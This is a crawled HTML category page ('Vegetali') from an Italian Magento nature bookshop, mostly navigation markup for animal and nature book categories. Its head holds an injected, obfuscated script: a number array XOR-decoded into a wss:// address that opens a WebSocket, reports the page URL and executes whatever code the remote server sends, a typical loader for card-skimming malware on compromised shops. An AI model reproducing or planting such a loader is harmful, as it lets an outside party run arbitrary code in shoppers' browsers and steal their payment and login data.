

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/piante.html?cat=64&limit=5
body_size: 24863
content:


<!DOCTYPE html>
<html lang="it">
<head>
   

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Vegetali</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="Default Description" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c1d399dfac538c11c6e7e2b6b3413821.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_category_view","list":"category","customer":{"isLoggedIn":false},"category":{"id":"275","name":"Vegetali"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>   <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-category-view categorypath-piante-html category-piante category-page">
  <div id="page">

    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
    
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 



  

   <div class="page-heading">
    <div class="container">
       <div class="breadcrumbs">
  <div>  
	<ul>
	  	      <li class="home">
	      		  <a href="https://www.libreriadellanatura.com/" title="Vai alla Home Page">Home</a>
	      	            
                  ›               
	      	      </li>
	  	      <li class="category275">
	      		  <strong>Vegetali</strong>
	      	      	      </li>
	  	</ul>	
  </div>
 </div><!--breadcrumbs-->
 

            <div class="page-title"><h2>Vegetali</h2></div>
    </div><!--container-->
   </div><!--page-heading-->      
    

    <!-- BEGIN Main Container col2-left -->                 
    <div class="main-container col2-left-layout">   

      <!-- Top menu -->
      
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
